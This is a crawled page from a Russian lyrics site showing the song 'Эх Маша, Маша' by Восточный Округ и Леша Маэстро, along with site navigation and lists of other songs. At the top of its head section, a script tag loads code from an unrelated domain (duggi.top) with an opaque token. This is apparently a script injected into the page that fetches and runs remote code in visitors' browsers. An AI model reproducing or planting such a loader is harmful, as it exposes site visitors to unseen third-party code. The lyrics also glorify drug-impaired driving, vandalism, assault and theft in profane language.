

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d1%81%d0%bb%d0%be%d0%b2%d0%b0/vg-%d0%b2%d0%be%d1%81%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%b8-%d0%bb%d0%b5%d1%88%d0%b0-%d0%bc%d0%b0%d1%8d%d1%81%d1%82%d1%80%d0%be_%d1%8d%d1%85-%d0%bc%d0%b0%d1%88%d0%b0-%d0%bc%d0%b0%d1%88%d0%b0
body_size: 7468
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни [VG]-Восточный Округ и Леша Маэстро - Эх Маша, Маша ... Слова и стихи песни | текст песни восточный округ маша</title>
	<meta name="description" content="Текст, слова песни [VG]-Восточный Округ и Леша Маэстро - Эх Маша, Маша ..">
	<meta name="keywords" content="текст Эх Маша, Маша .., [VG]-Восточный Округ и Леша Маэстро, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/vg-%d0%b2%d0%be%d1%81%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%b8-%d0%bb%d0%b5%d1%88%d0%b0-%d0%bc%d0%b0%d1%8d%d1%81%d1%82%d1%80%d0%be" >[VG]-Восточный Округ и Леша Маэстро</a> - Эх Маша, Маша ..</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>- Маша.....<br />
- да-да-да<br />
- Ты моя гоп-стоп бэйба Маш..))<br />
- Чё ржёшь?<br />
- Ну всё, всё,всё.., Маш, я же люблю тебя<br />
- У тя чё крыша едет?<br />
- У меня всегда крыша едет, Маш Щас я приеду короче...<br />
<br />
я еду к Маше, на красных жигулях,<br />
в новой рубахе, в новых адидасовских штанах,<br />
с шампанским и цветами, на кураже,<br />
время двенадцать, она ждет меня уже,<br />
давлю на газ, курнул, меня взяло,<br />
дымит косяк-гашиш в открытое стекло,<br />
модные очки, ахуенный одиколон,<br />
в калонках ебашит гоп-стоп новый альбом,<br />
я не Брэд Пит, и не Вандам Жан Клод,<br />
но тебе со мной, и мне с тобою повезло,<br />
вдруг тормозит меня какой-то сука ЛОХ,<br />
всё хорошо, я показал ему бабло,<br />
я показал ему свой, толстый кожанный лопатник,<br />
он ахуел, и ахуел его напарник,<br />
на, купи себе чё хочешь на эти бумажки,<br />
а у меня любовь-морковь, я еду к Машке...<br />
<br />
Пам - пам - пам, я еду к Маше...<br />
Пам - пам - пам, я еду к Маше...<br />
Пам - пам - пам, я еду к Маше...<br />
я еду к Маше... я, я еду к Маше... <br />
<br />
Белая волга, красные очи,<br />
я не наркоман, но я курнул короче,<br />
точу хот-дог, на перекрёстке красный,<br />
мне фак из бэхи, я тип опасный,<br />
вышел расхуячил битой фары что-бы знали,<br />
набил ебало сука, нахуй заебали,<br />
ты мне позвонила, типа, возьми сосисок,<br />
заехал в круглосуточный купец, встретил кисок,<br />
доебался, их пацаны забыковали,<br />
таких как вы, мы с ямы чем пожизни в рот ебали,<br />
но если бы не мусора, порадовались васи<br />
пыхнул пластик, еду дальше на своем S классе,<br />
я понимаю ты мне, Маша, дороже не бля,<br />
продавец цветов уснул, я пиздонул букет,<br />
вино у соседа отжал, всё для тебя родная,<br />
гуляй рванина, этой ночью я бухаю,<br />
<br />
Пам - пам - пам, я еду к Маше...<br />
Пам - пам - пам, я еду к Маше...<br />
Пам - пам - пам, я еду к Маше...<br />
я еду к Маше... я, я еду к Маше... <br />
<br />
Пам - пам - пам, я еду к Маше...<br />
Пам - пам - пам, я еду к Маше...<br />
Пам - пам - пам, я еду к Маше...<br />
я еду к Маше... я, я еду к Маше... <br />
<br />
Пам - пам - пам..... ее давай<br />
Пам - пам - пам..... ее давай<br />
Пам - пам - пам..... ее давай<br />
Пам - пам - пам..... ее давай<br />
</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/h/_/eh_masha_masha.jpg" title="Эх Маша, Маша .." alt="[VG]-Восточный Округ и Леша Маэстро - Эх Маша, Маша .." style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/b/6/9b6b697554cd8c7cdb21d3497d38dd8c.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%be%d1%81%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%b8-%d0%bb%d0%b5%d1%88%d0%b0-%d0%bc%d0%b0%d1%8d%d1%81%d1%82%d1%80%d0%be_%d1%8f-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e-%d1%82%d0%b5%d0%b1%d1%8f">Восточный Округ и Леша Маэстро - Я люблю тебя</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bb%d0%b5%d1%88%d0%b0-%d0%bc%d0%b0%d1%8d%d1%81%d1%82%d1%80%d0%be-%d0%b8-%d0%b2%d0%be%d1%81%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3_%d1%8f-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b8%d0%ba%d0%be%d0%bc%d1%83-%d0%bd%d0%b8%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d0%bd%d0%b5-%d0%be%d1%82%d0%b4%d0%b0%d0%bc-%d1%81%d0%bb%d1%8b%d1%88%d0%b8%d1%88%d1%8c-xxi-%d0%b2%d0%b5%d0%ba">Леша Маэстро и Восточный Округ - Я тебя никому никогда не отдам, слышишь?[XXI Век]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/6/a/76aea0712ac902a6b14154613f1ace3e.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%be%d1%81%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%b8-%d0%bb%d1%91%d1%88%d0%b0-%d0%bc%d0%b0%d1%8d%d1%81%d1%82%d1%80%d0%be_%d0%bd%d0%b0%d1%81%d1%82%d1%8f">Восточный Округ и Лёша Маэстро - Настя</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/a/e/6aede49013939079ea24c82f95ffa6b3.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%be%d1%81%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%b8-%d0%bb%d1%91%d1%88%d0%b0-%d0%bc%d0%b0%d1%8d%d1%81%d1%82%d1%80%d0%be_%d1%85%d0%be%d1%87%d1%83-%d1%83%d1%81%d0%bb%d1%8b%d1%88%d0%b0%d1%82%d1%8c-%d1%82%d0%b2%d0%be%d0%b9-%d0%b3%d0%be%d0%bb%d0%be%d1%81">Восточный Округ и Лёша Маэстро - Хочу услышать твой голос</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/1/9/419f08b6ac30b3fd82d3a97c066ed487.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%be%d1%81%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%b8-%d0%bb%d1%91%d1%88%d0%b0-%d0%bc%d0%b0%d1%8d%d1%81%d1%82%d1%80%d0%be_%d0%bc%d0%b0%d1%88%d0%b0-%d0%b7%d0%b0%d1%86%d0%b5%d0%bd%d0%b8">Восточный Округ и Лёша Маэстро - Маша, зацени</a>
				
							</span>
		</li>
		</ul>
</div>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="vampire-knight_%d0%bb%d0%b5%d0%bf%d0%b5%d1%81%d1%82%d0%ba%d0%b8-%d0%b1%d0%b5%d0%bb%d1%8b%d1%85-%d1%80%d0%be%d0%b7" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/4/5/d45c65edc5982d11b6e987fe0f69149f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="vampire-knight_%d0%bb%d0%b5%d0%bf%d0%b5%d1%81%d1%82%d0%ba%d0%b8-%d0%b1%d0%b5%d0%bb%d1%8b%d1%85-%d1%80%d0%be%d0%b7" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Vampire Knight] - Лепестки белых роз..</a>
			</li>
					<li style="display: table">
				<a href="utapri-insert-song-6-taniyama-kishou-shinomiya-natsuki_orion-de-shout-out-tv-size" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/b/f/4bf68d0b3eceb7c3afcb1d38b9137f88.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="utapri-insert-song-6-taniyama-kishou-shinomiya-natsuki_orion-de-shout-out-tv-size" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[UTAPRI Insert Song 6] Taniyama Kishou Shinomiya Natsuki - Orion de SHOUT OUT ~TV size~</a>
			</li>
					<li style="display: table">
				<a href="ts-%d1%82%d0%b0%d0%bc%d0%b8%d0%bb%d0%b0-%d1%81%d0%b0%d0%b3%d0%b0%d0%b8%d0%bf%d0%be%d0%b2%d0%b0_%d0%bd%d0%b0%d0%bd%d0%b0-ts" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/3/2/c324d93c8c4644c05cb3c72f34c58119.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="ts-%d1%82%d0%b0%d0%bc%d0%b8%d0%bb%d0%b0-%d1%81%d0%b0%d0%b3%d0%b0%d0%b8%d0%bf%d0%be%d0%b2%d0%b0_%d0%bd%d0%b0%d0%bd%d0%b0-ts" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[TS]Тамила Сагаипова - Нана[TS]</a>
			</li>
					<li style="display: table">
				<a href="trance-gigi-d-agostino_l-amour-toujours" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/b/e/bbe58bb67724a1f4662f9fa03154f762.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="trance-gigi-d-agostino_l-amour-toujours" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Trance]Gigi D'agostino - L'amour Toujours</a>
			</li>
					<li style="display: table">
				<a href="ts-%d1%82%d0%b0%d0%bc%d0%b8%d0%bb%d0%b0-%d1%81%d0%b0%d0%b3%d0%b0%d0%b8%d0%bf%d0%be%d0%b2%d0%b0_%d0%b9%d0%be%d0%b3%d1%83-%d1%81%d0%be-ts" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/0/a/80a551ecc4d8eb61a0c9c586bf5db379.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="ts-%d1%82%d0%b0%d0%bc%d0%b8%d0%bb%d0%b0-%d1%81%d0%b0%d0%b3%d0%b0%d0%b8%d0%bf%d0%be%d0%b2%d0%b0_%d0%b9%d0%be%d0%b3%d1%83-%d1%81%d0%be-ts" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[TS]Тамила Сагаипова - Йогу со[TS]</a>
			</li>
					<li style="display: table">
				<a href="ts-%d1%82%d0%b0%d0%bc%d0%b8%d0%bb%d0%b0-%d1%81%d0%b0%d0%b3%d0%b0%d0%b8%d0%bf%d0%be%d0%b2%d0%b0_%d0%bc%d0%b8%d1%87%d0%b0%d1%85%d1%8c-%d0%bb%d0%b5%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%b0%d0%bc-%d1%81%d0%b0-ts" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/1/7/817e98d788ce15cf8defa3e876425ad9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="ts-%d1%82%d0%b0%d0%bc%d0%b8%d0%bb%d0%b0-%d1%81%d0%b0%d0%b3%d0%b0%d0%b8%d0%bf%d0%be%d0%b2%d0%b0_%d0%bc%d0%b8%d1%87%d0%b0%d1%85%d1%8c-%d0%bb%d0%b5%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%b0%d0%bc-%d1%81%d0%b0-ts" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[TS]Тамила Сагаипова - Мичахь лела безам са[TS]</a>
			</li>
					<li style="display: table">
				<a href="tatar-radiosi-91-4-fm-%d0%b3%d0%be%d0%bb%d0%bd%d0%b0%d0%b7_%d0%ba%d0%b8%d1%80%d1%8d%d0%ba-%d1%82%d1%83%d0%b3%d0%b5%d0%bb-%d1%81%d0%b0%d0%b3%d1%8b%d1%88" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/7/1/87189ee8c14453144816e2fbf49a22f9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="tatar-radiosi-91-4-fm-%d0%b3%d0%be%d0%bb%d0%bd%d0%b0%d0%b7_%d0%ba%d0%b8%d1%80%d1%8d%d0%ba-%d1%82%d1%83%d0%b3%d0%b5%d0%bb-%d1%81%d0%b0%d0%b3%d1%8b%d1%88" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Tatar Radiosi 91,4 FM] Голназ - Кирэк тугел сагыш</a>
			</li>
					<li style="display: table">
				<a href="rock-johnny-cash_god-s-gonna-cut-you-down-ost-supernatural" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/6/6/4663d9d43e6ca99684efe0c38091d755.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="rock-johnny-cash_god-s-gonna-cut-you-down-ost-supernatural" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Rock] Johnny Cash - God's Gonna Cut You Down OST Supernatural</a>
			</li>
					<li style="display: table">
				<a href="pop-flunk_blue-monday" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/b/c/4bc91d2c09dcddf870d9300c5d345a33.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="pop-flunk_blue-monday" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Pop] Flunk - Blue monday</a>
			</li>
					<li style="display: table">
				<a href="piano-cover-imagine-dragons_who-we-are" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/2/f/d2f279cc1fa42a89271fb9fbc093e243.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="piano-cover-imagine-dragons_who-we-are" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Piano Cover] Imagine Dragons - Who We Are</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
